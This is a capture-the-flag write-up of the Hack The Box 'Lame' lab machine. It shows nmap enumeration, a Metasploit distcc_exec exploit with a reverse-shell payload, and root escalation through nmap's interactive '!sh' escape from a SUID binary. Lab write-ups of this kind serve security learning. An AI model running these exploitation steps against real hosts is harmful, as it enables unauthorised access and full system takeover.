HTB - Lame
Overview
| Machine | Lame |
| Rank | Easy |
| Time | 45min |
| Focus | SUID, Metasploit |
1. Initial Enum
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
sudo nmap -sS -sC -sV -O -Pn --min-rate 10000 10.10.10.3 -p-
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Aggressive OS guesses: Linux 2.6.23 (92%)
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 2h30m21s, deviation: 3h32m10s, median: 19s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2023-11-27T15:18:00-05:00
FTP server is empty & SMB enumeration lead to nothing.
2. Initial Foothold
Hacktricks: Distcc is designed to speed up compilation by taking advantage of unused processing power on other computers. A machine with distcc installed can send code to be compiled across the network to a computer which has the distccd daemon and a compatible compiler installed.
msf6 exploit(unix/misc/distcc_exec) > set payload /cmd/unix/reverse
1
2
3
4
5
6
7
8
9
10
# meterpreter
cd home
ls
ftp
makis
service
user
cd makis
ls
user.txt
3. Privilege Escalation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
daemon@lame:/$ find / -type f -perm -u=s 2>/dev/null
find / -type f -perm -u=s 2>/dev/null
...
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper

SUID section does not work –> SUDO (b) works!
1
2
3
4
5
6
7
8
9
daemon@lame:/usr/bin$ ./nmap --interactive
./nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# cat /root/root.txt
cat /root/root.txt
This post is licensed under CC BY 4.0 by the author.
